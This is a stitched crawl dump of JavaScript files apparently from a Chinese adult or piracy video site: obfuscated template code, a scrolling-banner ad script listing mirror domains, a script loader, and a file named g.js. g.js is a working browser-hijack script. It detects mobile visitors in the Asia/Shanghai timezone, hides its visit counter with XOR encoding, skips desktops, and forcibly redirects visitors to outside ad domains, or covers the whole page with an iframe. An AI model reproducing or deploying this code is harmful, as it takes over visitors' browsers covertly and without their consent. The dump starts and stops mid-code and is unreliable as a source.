$(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28
body_size: 936
content:
 document.writeln("<style>");
document.writeln("            .wangye {");
document.writeln("                height: 90px;");
document.writeln("                width: 1170px;");
document.writeln("                border: 1px inset #ff0;");
document.writeln("            }");
document.writeln("            .special {");
document.writeln("                height: 60px;");
document.writeln("                width: 1170px;");
document.writeln("            }");
document.writeln("            @media (max-width: 777px) {");
document.writeln("                .wangye {");
document.writeln("                    height: 60px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("    ");
document.writeln("                .special {");
document.writeln("                    height: 40px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("            }");
document.writeln("        </style>");
document.writeln("<!-- 公告 -->");
document.writeln("<marquee scrollAmount=4 style=\"font-size:23px;background:#da1818;display:flex;height:30px;align-items:center;\">");
document.writeln("    请撸友手机访问 D3tt1.com 到 D3tt9.com 强烈建议将网址添加到书签，以备不时之需！");
document.writeln("</marquee>");

var listup = [
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
    ];


document.writeln("<div><ul id=\"recommend\"><\/ul><\/div>");

var ads_text=''

listup.forEach(element => 
{
    if(element.time === undefined || element.time === 0 || element.time > Math.floor(Date.now() / 1000) || (element.start_time > 0  && element.start_time < Math.floor(Date.now() / 1000))
      )
    {

 ads_text += '<li><a href="'+element.url+'" target="_blank" rel="nofollow"><img class="'+ element.cla +'" src="'+element.img+'"></a></li>'   

    }
});

 $('#recommend').append(ads_text);


//document.writeln("<DIV id='duilianr' class='duilian'><div align='right' style='position: absolute;top:0px;right:0px;margin:4px;padding:4px;z-index:2000;'><a href='javascript:;' onclick='closedl()' style='color:red;text-decoration:none;font-size:15px;'>关闭</a></div><a class='dlad' href='https://8700439.cc:8443/?shareName=8700439.cc' target='_blank'><img src='https://u33011.com/9833fc45a70f74a832ee89876475c1bb.gif' width='110' height='110'></a></div>");
//var style='';
//style +='<style>';
//style +='.duilian{z-index:9999;position:fixed;border-bottom:0px dashed red;border-right:0px dashed red;border-left:0px dashed red;}';
//style +='.dlclose{height:30px;line-height:30px;text-align:center;display:block;background-color:#fff;color:#f00;}';
//style +='.dlad{display:block;}';
////pc
//style +='@media screen and (min-width: 768px){.dlad img{width:110px;} .duilian{top:80px;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////wap
//style +='@media screen and (max-width: 767px){.dlad img{width:110px;height:110px;} .duilian{top:60%;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////style +='#duilianl{float:left;}';
//style +='#duilianr{float:right;}';
//style +='</style>';
//document.writeln(style);
//function closedl() {
//var l = document.getElementById("duilianl");
//var r = document.getElementById("duilianr");
//l.style.display="none"; 
//r.style.display="none";
//}

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B
body_size: -304
content:

var d = 1;
var j = parseInt(Math.random() * d + 1, 10);
switch (j) {
    case 1:
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/kaisatop.js"></script>'); //
        document.writeln('<script src="https://jump.d3tt11.com/lianmeng/dongfangbottom.js"></script>');//东方
        break;
};

--- FILE ---
content_type: application/javascript
request_url: https://www.pvjebwism.cc/g.js
body_size: 1698
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://ccse.msjuf.com/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: application/javascript
request_url: https://timo015.com/template/vfed/asset/js/global.js?v=3.1.6
body_size: 64257
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_ref2,_ref3,_ref4,_ref5,_ref6,_ref7,_ref8,_ref9,_ref10,_ref11,_ref12,_ref13,_fed;function _defineProperty(e,a,x){return a in e?Object.defineProperty(e,a,{value:x,enumerable:!0,configurable:!0,writable:!0}):e[a]=x,e}var _0x17c2=["%\u4E3B\u6392\u4EAB\u660E\u60A80\u5931\u62A5\uFF1A\u897F\u52A8\u84DD\u4E3EY\u9500\u82B1\u8BEFR4\u8BC4\u52363\u5165\u8272X\u770B\u9700\u79EFL\u7EFF\u6749\u94FEI\u540E\u67E5\u786EVzW\u4EF7\u4F60\u514B\u5740\u5E03\u95EE\u53D6\u590D\u4EAC\u53CD\u8D2D'\u4ED8\u9898\u6D889\uFF01b\u6A59\u7EA2 J\u4FE1e\u52A0\u4E2D\u7C98i\u7CFB\u8FDE\u6D1BuP\u8BBA\u8D39{mDw\u91CFoyZ\u7C89\u5386\u8F7D\u683CT\u5237\u4F5C\u5B98\u6B63\u5BF9\u5012\u6062\u53CB\u53D1\u7F51\u5B57\u4E2A\u4E4Cl\u5B8C\u62FF\u5B9A\uFF0C\u5185\u5361:\u5FC3\u9009\u5145\u89C6\u798F\u53C2\u5FC5\u8BE5\u9891&\u652F\u6210\u503C\u8F6C\u5DF2\u7A7A\u4F1A+\u4F26\uFF1F\u8BC1#\u9886g\u5347*\u4EA4\u591A\u6570\u5238\u95ED\u3010Mdv\u6211\u63A5\u83B7\u7528\u6743\u89C2-@\u91D1\u9999^\u636E\u6587O\u3002\u4E70\u9ED1\u5C11;\u53F21\u8D34\u5761Et(\u5E8F\u4EE5\u5982\u9664\u9A6C\u4E9A/\u9A8C\u7D22\u3011\u4E0D\u4F55\u8BF7\u585EA\u989C\u9762.\u900F\u64CD\u70B9\u6566\u7ED1\u641CK\u5F00\u5728[\u6682\u987B5\u5F69\u56DE]\u9650x\u65E0\u5F55\u8BA4\u4EC1\u9ECE\u89E3\u77EDHS\u5230\u8DF3\u5FAE\u9001\u597D\u5317\u5BB9\u5B58\u7B49\u9875\u8BB0\u6536\u63D0\u5206\u7801Q\u8282\u4F7F\u8981\u8FD8saU\u4EE4\uFFE5\u53E3\u4E1C>\u79F0\u5220}?\u529F\u5927\u6B642q\u7684k$r\u7EA7\u62C9\u8D25\u53F0_\u5458<\u9519\u540D\u5417\u6301\u535A7\u5468\u80548\u85CF\u4FEE=\u5DDDf\u91CD\u6E05\u679C|\u65B0\u6765j\u66F4\u68C0\u5305h\u7ED9\u6761\u542B\u81F36Bc\u77F6\u82F9\u5723\u6CD5)\u624B,\u5170\u9A9A\u5173\u53EFpF\u5DF4\u8F93G\u5C06\u7EBF\u62E9C\u6E2F\"n\u4E00\u4E0A\u5730N\u5373","\u65E0\u7F51\u9A6Cg\u6587r\u8BC1\u8BEF\u5E03\u62FF{_\u591A8\u3011\u542BS\u9650\u53F2\u6566A\u7801\u82B1\u62C9\u7D22k\u4FEE\u8272\u6761\u5458+\u6765\u6A59\u53EF\u63A5\u7ED9\u786E\u529F\u53CD\u7C98\u4F1A\u9999q\u9519\u900F\u7B49?\u8BBAb\u4F26\u5723\u5B9A\u6536|\u897F\u5728\u9ED1\u4F5C3\u641C\u4EE5\u5012\u9664\u9001\u5170\u82F9\u6D1B\u53D6M\u8D39\u6392d\u5468\u68C0*\u6743\u7A7AP\u5FC5\u8282\u9A9Azf#Qi<\u9898^\u6B63\u84DD\u5FAEI\u9500@\uFF1A\u53D1h&\u89C2(\u91CD\u7EFFB\u60A8$\u9891Y\u4E3E;\u5165\u4E4C\u4E00\u624B\u5220\u4E2A\u5236o\u5B98\u89C6\u5386\u5230\u5C11\u67E5\u5730\u53CB\u8F6C\u94FEV\u7EA7\u989C\u5931\u53E3\u6062N\u5361\u503C\u56DE\u9886\u5DF2T\u8DF3\u7EBF\u6B64\u7528\u4EAC\u6682\u52A8\u540D\u4EE4\u6E2F\u4E70\u5185\u4E0D\u5373\u3002\u8BC4\u4F55:\uFF01\u4E2D\u91CF\u5DDD\u590D\u7684\u77F6\u8D34\u5C06\u6301.\u9A8Cp\u4EF7t\u5F00O\u6211\u8FDEw\u8F7D>C\u8F93\u52A0\u660E\u53C2}K\u8D256U\uFF0C\u7CFBe\u4FE1\u89E3\u8D2D[\u5F55\u4E0A\u91D1a\"cj\u98751\u4ED8\uFFE5\u8981\u5B8Cy\u7EA2n\u79F0\u5B57\u6570\u65B0\u5F69\u5B58\u7ED1\u62E9\u70B9\u59824 \u5DF49\u9ECE\u5206\u4EA4\u95ED5\u6E05\u5238\u63D0JZX\u4EAB\u5237\u53F0\u770B\u62A5\u9762\u83B7\u8054]\u4F7F\u5761\u636Ex\u5173)\u66F4\u4E3B7\u8BB0\u85CF/\u5BB9\u79EF\u679C\u5317s\u81F3\u5740H\u95EE\u514B\u5FC3\u8BF7\u683C\uFF1F0\u7C89\u6749'\u5BF9\u5145\u798F\u6D88\u6CD5\u4E1Cv\u8FD8\u5927\u64CD\u5417RFW\u4E9A\u4F60\u9009GlD=\u585E,u\u597D%\u8BE5\u4EC1E\u535A-\u9700m\u6210\u3010\u540E\u5347\u5E8F\u652F\u77ED\u5305\u8BA4L\u987B2","\u4F60\u5386\u6743\u8D25\u4FEEZ\u5B58\u82B16#O\u81F3\u62FF\u590D\u4F7F\u529F\u7528@\u9891\u6CD5bq\u4E2A\u53CB_\u4E0D\u52A8\u5C06/7\u989C\u4E3B\u4EAB\u52A0'\u5317\u535A\u5206\u62C9N\")\u5012\u6761\u5E8F\u597D\u6D1B\u53CD\u53D6\u56DE\u7C89\u5220\u62E9\u5458\u3011\u91CD\u5305\u9762\u6536\u4F1A\u5170R\u6392DV\u83B78k(\u4E9A\u4E4C\u9001\u4EF7\u7801\u4E00,U\u5173=\u770B;\u84DD\u8FD8\u5DF2\u5723\u89C6\u4ED8\u8FDE\u3010\u5468\u6210\u6B64\u641C\u8BBA\u5B57\u8BA4\u7EA2\u7D22\u8272\u53F0\u6062\u514B9\u9664\u540D\u7B49\u53C2\u66F4\u5361T\u5185\u786E\u5373I\uFF0Cn\u8BC1\u5417z\u4E0AW\u5BB9\u3002g\u5982\u62110\u5DDD\uFF1F\u4EE4y\u9A8C\u79F0\u4E2D\u7A7A\u8F6C\u5F55\u5236*\u591A\u8282\u8BE5\u798F\u8DF3\u79EFmo\u9519\u6749\u8BC4\u62A5\u8D2D\u60A8\u8D39\u9999:\u7684\u652FX \u7CFBs\u636E\u9A6C\u4F5C\u8F7D}\uFFE5\u4EC1\u9ECE\u67E5hxu\u897F\u6A59\u6587J\u4E70jK-\u540EY2\u53E3a\u6566w\u63D0\u6765\u7ED1\u6E2F\u4EA4\u5BF9\u5931\u5B98\u5165\u5238\u91D1\u5927+\u89E3\u53EF\u9A9A\u9ED1C\u5230^?H\u5B9A\u9650v\u8054dM\u5347\u679C\u95EDE\u5FAE\u4FE1\u95EE\u8BF7\u85CF>\u683C4\u9898t[\u5F69]\u65B0\u6D88\u660E\u77ED\u900F\u4EAC\u6682&%\u4F26e5\u8D34{\u624B\u9886\u4E1C\u9875\u9009\u5145fF\u89C2Q\u585E\u6B63\u5E03\uFF1A\u53F2\u4F55\u53D1\u91CF\u542B\u5740\u6570\u7ED9$\u8981r\u5237\u4EE5P\u68C0|B\u5DF4\u7EBF\u7F51\u65E0\u5FC5\u9500c\u7EA7\u5B8C\u6E05L3\u70B9\u5730\u8BEFl\u9700\u8F93\u503CSp\u6301\u5761\u64CD\u77F6\u5728\u4E3E\u987B\uFF01\u63A5\u5F00\u5FC3\u5C11\u94FE.1<A\u7C98i\u8BB0G\u7EFF\u82F9","\u585E\u65E0\u798F(\u8BE5\u8BA4\u9664\u53F0\u540D\u53E3e\u4EF7\u77ED\u5FC3\u7EA7\u4F55F\u7684\u683C\u4EE4\u770BA\u4E4C\u4E70\u6301i\u6392\u62E9\u63D0n2\u4E00\u4FE1\u4E2A\uFF1F\u53CD5\u7ED9\u8054\u8282\u4E3E.\u79F0#\u53473\u5F69\u82F9\u6CD5\u5761\u7C89\u6570a\u8F93\u64CD\uFFE58\u5982\u7D22V\u79EF\u4E2DTE\u5305\u5417\u52A0\u53F2\u83B7\u5238=\u9001\u9ED1\u89C6\u5740ju\u6E05P\u5230 